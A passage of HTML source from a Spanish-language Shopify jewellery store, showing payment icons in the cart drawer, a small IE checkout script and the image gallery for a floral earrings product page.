0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

                      

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24921827770693__main" class="shopify-section section"><section
  id="MainProduct-template--24921827770693__main"
  class="page-width section-template--24921827770693__main-padding"
  data-section="template--24921827770693__main"
><style data-shopify>.section-template--24921827770693__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24921827770693__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24921827770693__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24921827770693__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    
     <div class="product__info-container2 main-product__info-container2 only-mobile" style="margin-bottom:15px;width: 100%;"></div>    
  
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<style data-shopify>
</style><media-gallery
  id="MediaGallery-template--24921827770693__main"
  data-section="template--24921827770693__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24921827770693__main" class="visually-hidden" role="status"></div>
  <slider-component
    id="GalleryViewer-template--24921827770693__main"
    class="slider-mobile-gutter"
    data-pause-videos="true"
    data-update-active="true"
  ><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24921827770693__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24921827770693__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24921827770693__main-44125152018757"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24921827770693__main-44125152018757"
            data-alt="Lujosos pendientes florales - Hipnotelia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1946" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1946" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44125152018757">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-44125152051525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-44125152051525"
            data-alt="Lujosos pendientes florales - Hipnotelia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1946" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1946" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44125152051525">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-44125152084293"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-44125152084293"
            data-alt="Lujosos pendientes florales - Hipnotelia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1946" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1206 1206w, 